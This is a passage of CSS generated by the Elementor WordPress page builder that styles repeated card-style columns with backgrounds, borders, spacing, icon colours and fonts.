.elementor-element.elementor-element-417e3b65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-7a1806e .elementor-repeater-item-6d0ec39.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-340f870:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2483 .elementor-element.elementor-element-340f870 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2483 .elementor-element.elementor-element-340f870 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-340f870 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-340f870 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-7458747 > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-7458747 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2483 .elementor-element.elementor-element-7458747 .elementor-repeater-item-ee0050e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-ab37cbd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-ab37cbd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-ab37cbd > .elementor-element-populated > .elementor-widget-wrap{padding:25px 20px 20px 20px;}.elementor-2483 .elementor-element.elementor-element-97586c9.elementor-view-stacked .elementor-icon{background-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-97586c9.elementor-view-framed .elementor-icon, .elementor-2483 .elementor-element.elementor-element-97586c9.elementor-view-default .elementor-icon{fill:#0AAF54;color:#0AAF54;border-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-97586c9{--icon-box-icon-margin:10px;}.elementor-2483 .elementor-element.elementor-element-97586c9 .elementor-icon{font-size:30px;}.elementor-2483 .elementor-element.elementor-element-97586c9 .elementor-icon i{transform:rotate(0deg);}.elementor-2483 .elementor-element.elementor-element-97586c9 .elementor-icon-box-wrapper{text-align:left;}.elementor-2483 .elementor-element.elementor-element-97586c9 .elementor-icon-box-title{margin-bottom:0px;color:#001F80;}.elementor-2483 .elementor-element.elementor-element-97586c9 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-97586c9 .elementor-icon-box-title a{font-size:20px;font-weight:500;text-transform:capitalize;line-height:1.3em;}.elementor-2483 .elementor-element.elementor-element-97586c9 > .elementor-widget-container{margin:-35px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-d25745d .elementor-icon-list-icon i{color:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-d25745d .elementor-icon-list-icon svg{fill:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-d25745d{--e-icon-list-icon-size:0px;}.elementor-2483 .elementor-element.elementor-element-d25745d .elementor-icon-list-text{color:#333333;padding-left:0px;}.elementor-2483 .elementor-element.elementor-element-d25745d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-d25745d .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:0px;}.elementor-2483 .elementor-element.elementor-element-157a1ca:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2483 .elementor-element.elementor-element-157a1ca > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2483 .elementor-element.elementor-element-157a1ca > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-157a1ca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-157a1ca > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-7a13297 > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-7a13297 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2483 .elementor-element.elementor-element-7a13297 .elementor-repeater-item-ee0050e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-b7983fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-b7983fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-b7983fb > .elementor-element-populated > .elementor-widget-wrap{padding:25px 20px 20px 20px;}.elementor-2483 .elementor-element.elementor-element-7557d17.elementor-view-stacked .elementor-icon{background-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-7557d17.elementor-view-framed .elementor-icon, .elementor-2483 .elementor-element.elementor-element-7557d17.elementor-view-default .elementor-icon{fill:#0AAF54;color:#0AAF54;border-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-7557d17{--icon-box-icon-margin:10px;}.elementor-2483 .elementor-element.elementor-element-7557d17 .elementor-icon{font-size:30px;}.elementor-2483 .elementor-element.elementor-element-7557d17 .elementor-icon i{transform:rotate(0deg);}.elementor-2483 .elementor-element.elementor-element-7557d17 .elementor-icon-box-wrapper{text-align:left;}.elementor-2483 .elementor-element.elementor-element-7557d17 .elementor-icon-box-title{margin-bottom:0px;color:#001F80;}.elementor-2483 .elementor-element.elementor-element-7557d17 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-7557d17 .elementor-icon-box-title a{font-size:20px;font-weight:500;text-transform:capitalize;line-height:1.3em;}.elementor-2483 .elementor-element.elementor-element-7557d17 > .elementor-widget-container{margin:-35px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-1816c7b .elementor-icon-list-icon i{color:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-1816c7b .elementor-icon-list-icon svg{fill:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-1816c7b{--e-icon-list-icon-size:0px;}.elementor-2483 .elementor-element.elementor-element-1816c7b .elementor-icon-list-text{color:#333333;padding-left:0px;}.elementor-2483 .elementor-element.elementor-element-1816c7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-1816c7b .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;line-height:1.6em;letter-spacing:0px;}.elementor-2483 .elementor-element.elementor-element-da1e096:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2483 .elementor-element.elementor-element-da1e096 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2483 .elementor-element.elementor-element-da1e096 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-da1e096 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-da1e096 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-1a3675b > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-1a3675b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2483 .elementor-element.elementor-element-1a3675b .elementor-repeater-item-ee0050e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-dfccd23 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-dfccd23 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-dfccd23 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 20px 20px 20px;}.elementor-2483 .elementor-element.elementor-element-b5371ae.elementor-view-stacked .elementor-icon{background-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-b5371ae.elementor-view-framed .elementor-icon, .elementor-2483 .elementor-element.elementor-element-b5371ae.elementor-view-default .elementor-icon{fill:#0AAF54;color:#0AAF54;border-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-b5371ae{--icon-box-icon-margin:10px;}.elementor-2483 .elementor-element.elementor-element-b5371ae .elementor-icon{font-size:30px;}.elementor-2483 .elementor-element.elementor-element-b5371ae .elementor-icon i{transform:rotate(0deg);}.elementor-2483 .elementor-element.elementor-element-b5371ae .elementor-icon-box-wrapper{text-align:left;}.elementor-2483 .elementor-element.elementor-element-b5371ae .elementor-icon-box-title{margin-bottom:0px;color:#001F80;}.elementor-2483 .elementor-element.elementor-element-b5371ae .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-b5371ae .elementor-icon-box-title a{font-size:20px;font-weight:500;text-transform:capitalize;line-height:1.3em;}.elementor-2483 .elementor-element.elementor-element-b5371ae > .elementor-widget-container{margin:-35px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-742d6c3 .elementor-icon-list-icon i{color:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-742d6c3 .elementor-icon-list-icon svg{fill:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-742d6c3{--e-icon-list-icon-size:0px;}.elementor-2483 .elementor-element.elementor-element-742d6c3 .elementor-icon-list-text{color:#333333;padding-left:0px;}.elementor-2483 .elementor-element.elementor-element-742d6c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-742d6c3 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:0px;}.elementor-2483 .elementor-element.elementor-element-7a1806e:not(.elementor-motion-effects-element-type-background), .elementor-2483 .elementor-element.elementor-element-7a1806e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2483 .elementor-element.elementor-element-7a1806e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-7a1806e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-1531856 .elementor-repeater-item-6d0ec39.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-97ff4c3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2483 .elementor-element.elementor-element-97ff4c3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2483 .elementor-element.elementor-element-97ff4c3 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-97ff4c3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-97ff4c3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-334c316 > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-334c316 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2483 .elementor-element.elementor-element-334c316 .elementor-repeater-item-ee0050e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-4bee29d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-4bee29d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-4bee29d > .elementor-element-populated > .elementor-widget-wrap{padding:25px 20px 20px 20px;}.elementor-2483 .elementor-element.elementor-element-84e7a1f.elementor-view-stacked .elementor-icon{background-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-84e7a1f.elementor-view-framed .elementor-icon, .elementor-2483 .elementor-element.elementor-element-84e7a1f.elementor-view-default .elementor-icon{fill:#0AAF54;color:#0AAF54;border-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-84e7a1f{--icon-box-icon-margin:10px;}.elementor-2483 .elementor-element.elementor-element-84e7a1f .elementor-icon{font-size:30px;}.elementor-2483 .elementor-element.elementor-element-84e7a1f .elementor-icon i{transform:rotate(0deg);}.elementor-2483 .elementor-element.elementor-element-84e7a1f .elementor-icon-box-wrapper{text-align:left;}.elementor-2483 .elementor-element.elementor-element-84e7a1f .elementor-icon-box-title{margin-bottom:0px;color:#001F80;}.elementor-2483 .elementor-element.elementor-element-84e7a1f .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-84e7a1f .elementor-icon-box-title a{font-size:20px;font-weight:500;text-transform:capitalize;line-height:1.3em;}.elementor-2483 .elementor-element.elementor-element-84e7a1f > .elementor-widget-container{margin:-35px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-83c8f89 .elementor-icon-list-icon i{color:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-83c8f89 .elementor-icon-list-icon svg{fill:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-83c8f89{--e-icon-list-icon-size:0px;}.elementor-2483 .elementor-element.elementor-element-83c8f89 .elementor-icon-list-text{color:#333333;padding-left:0px;}.elementor-2483 .elementor-element.elementor-element-83c8f89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-83c8f89 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:0px;}.elementor-2483 .elementor-element.elementor-element-2102224:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2483 .elementor-element.elementor-element-2102224 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2483 .elementor-element.elementor-element-2102224 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-2102224 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-2102224 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-81e84e4 > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-81e84e4 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2483 .elementor-element.elementor-element-81e84e4 .elementor-repeater-item-ee0050e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-36115f2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-36115f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-36115f2 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 20px 20px 20px;}.elementor-2483 .elementor-element.elementor-element-1c2f215.elementor-view-stacked .elementor-icon{background-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-1c2f215.elementor-view-framed .elementor-icon, .elementor-2483 .elementor-element.elementor-element-1c2f215.elementor-view-default .elementor-icon{fill:#0AAF54;color:#0AAF54;border-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-1c2f215{--icon-box-icon-margin:10px;}.elementor-2483 .elementor-element.elementor-element-1c2f215 .elementor-icon{font-size:30px;}.elementor-2483 .elementor-element.elementor-element-1c2f215 .elementor-icon i{transform:rotate(0deg);}.elementor-2483 .elementor-element.elementor-element-1c2f215 .elementor-icon-box-wrapper{text-align:left;}.elementor-2483 .elementor-element.elementor-element-1c2f215 .elementor-icon-box-title{margin-bottom:0px;color:#001F80;}.elementor-2483 .elementor-element.elementor-element-1c2f215 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-1c2f215 .elementor-icon-box-title a{font-size:20px;font-weight:500;text-transform:capitalize;line-height:1.3em;}.elementor-2483 .elementor-element.elementor-element-1c2f215 > .elementor-widget-container{margin:-35px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-9d221f6 .elementor-icon-list-icon i{color:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-9d221f6 .elementor-icon-list-icon svg{fill:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-9d221f6{--e-icon-list-icon-size:0px;}.elementor-2483 .elementor-element.elementor-element-9d221f6 .elementor-icon-list-text{color:#333333;padding-left:0px;}.elementor-2483 .elementor-element.elementor-element-9d221f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-9d221f6 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;line-height:1.6em;letter-spacing:0px;}.elementor-2483 .elementor-element.elementor-element-d71084a:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2483 .elementor-element.elementor-element-d71084a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2483 .elementor-element.elementor-element-d71084a > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-d71084a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-d71084a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-b8b61be > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-b8b61be > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2483 .elementor-element.elementor-element-b8b61be .elementor-repeater-item-ee0050e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-9d5b59e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-9d5b59e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-9d5b59e > .elementor-element-populated > .elementor-widget-wrap{padding:25px 20px 20px 20px;}.elementor-2483 .elementor-element.elementor-element-dfa6dbf.elementor-view-stacked .elementor-icon{background-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-dfa6dbf.elementor-view-framed .elementor-icon, .elementor-2483 .elementor-element.elementor-element-dfa6dbf.elementor-view-default .elementor-icon{fill:#0AAF54;color:#0AAF54;border-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-dfa6dbf{--icon-box-icon-margin:10px;}.elementor-2483 .elementor-element.elementor-element-dfa6dbf .elementor-icon{font-size:30px;}.elementor-2483 .elementor-element.elementor-element-dfa6dbf .elementor-icon i{transform:rotate(0deg);}.elementor-2483 .elementor-element.elementor-element-dfa6dbf .elementor-icon-box-wrapper{text-align:left;}.elementor-2483 .elementor-element.elementor-element-dfa6dbf .elementor-icon-box-title{margin-bottom:0px;color:#001F80;}.elementor-2483 .elementor-element.elementor-element-dfa6dbf .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-dfa6dbf .elementor-icon-box-title a{font-size:20px;font-weight:500;text-transform:capitalize;line-height:1.3em;}.elementor-2483 .elementor-element.elementor-element-dfa6dbf > .elementor-widget-container{margin:-35px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-6116944 .elementor-icon-list-icon i{color:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-6116944 .elementor-icon-list-icon svg{fill:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-6116944{--e-icon-list-icon-size:0px;}.elementor-2483 .elementor-element.elementor-element-6116944 .elementor-icon-list-text{color:#333333;padding-left:0px;}.elementor-2483 .elementor-element.elementor-element-6116944 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-6116944 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:0px;}.elementor-2483 .elementor-element.elementor-element-1531856:not(.elementor-motion-effects-element-type-background), .elementor-2483 .elementor-element.elementor-element-1531856 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2483 .elementor-element.elementor-element-1531856{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-1531856 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-761a769 .elementor-repeater-item-6d0ec39.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-2db300e:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2483 .elementor-element.elementor-element-2db300e > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2483 .elementor-element.elementor-element-2db300e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-2db300e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-2db300e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-c07b353 > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-c07b353 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2483 .elementor-element.elementor-element-c07b353 .elementor-repeater-item-ee0050e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-a590cc9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-a590cc9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-a590cc9 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 20px 20px 20px;}.elementor-2483 .elementor-element.elementor-element-e377ed0.elementor-view-stacked .elementor-icon{background-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-e377ed0.elementor-view-framed .elementor-icon, .elementor-2483 .elementor-element.elementor-element-e377ed0.elementor-view-default .elementor-icon{fill:#0AAF54;color:#0AAF54;border-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-e377ed0{--icon-box-icon-margin:10px;}.elementor-2483 .elementor-element.elementor-element-e377ed0 .elementor-icon{font-size:30px;}.elementor-2483 .elementor-element.elementor-element-e377ed0 .elementor-icon i{transform:rotate(0deg);}.elementor-2483 .elementor-element.elementor-element-e377ed0 .elementor-icon-box-wrapper{text-align:left;}.elementor-2483 .elementor-element.elementor-element-e377ed0 .elementor-icon-box-title{margin-bottom:0px;color:#001F80;}.elementor-2483 .elementor-element.elementor-element-e377ed0 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-e377ed0 .elementor-icon-box-title a{font-size:20px;font-weight:500;text-transform:capitalize;line-height:1.3em;}.elementor-2483 .elementor-element.elementor-element-e377ed0 > .elementor-widget-container{margin:-35px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-d356e32 .elementor-icon-list-icon i{color:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-d356e32 .elementor-icon-list-icon svg{fill:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-d356e32{--e-icon-list-icon-size:0px;}.elementor-2483 .elementor-element.elementor-element-d356e32 .elementor-icon-list-text{color:#333333;padding-left:0px;}.elementor-2483 .elementor-element.elementor-element-d356e32 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-d356e32 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:0px;}.elementor-2483 .elementor-element.elementor-element-86be4d6:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2483 .elementor-element.elementor-element-86be4d6 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2483 .elementor-element.elementor-element-86be4d6 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-86be4d6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-86be4d6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-f5b0134 > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-f5b0134 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2483 .elementor-element.elementor-element-f5b0134 .elementor-repeater-item-ee0050e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-28fa8cb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-28fa8cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-28fa8cb > .elementor-element-populated > .elementor-widget-wrap{padding:25px 20px 20px 20px;}.elementor-2483 .elementor-element.elementor-element-c079ca3.elementor-view-stacked .elementor-icon{background-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-c079ca3.elementor-view-framed .elementor-icon, .elementor-2483 .elementor-element.elementor-element-c079ca3.elementor-view-default .elementor-icon{fill:#0AAF54;color:#0AAF54;border-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-c079ca3{--icon-box-icon-margin:10px;}.elementor-2483 .elementor-element.elementor-element-c079ca3 .elementor-icon{font-size:30px;}.elementor-2483 .elementor-element.elementor-element-c079ca3 .elementor-icon i{transform:rotate(0deg);}.elementor-2483 .elementor-element.elementor-element-c079ca3 .elementor-icon-box-wrapper{text-align:left;}.elementor-2483 .elementor-element.elementor-element-c079ca3 .elementor-icon-box-title{margin-bottom:0px;color:#001F80;}.elementor-2483 .elementor-element.elementor-element-c079ca3 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-c079ca3 .elementor-icon-box-title a{font-size:20px;font-weight:500;text-transform:capitalize;line-height:1.3em;}.elementor-2483 .elementor-element.elementor-element-c079ca3 > .elementor-widget-container{margin:-35px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-951424f .elementor-icon-list-icon i{color:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-951424f .elementor-icon-list-icon svg{fill:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-951424f{--e-icon-list-icon-size:0px;}.elementor-2483 .elementor-element.elementor-element-951424f .elementor-icon-list-text{color:#333333;padding-left:0px;}.elementor-2483 .elementor-element.elementor-element-951424f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-951424f .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;line-height:1.6em;letter-spacing:0px;}.elementor-2483 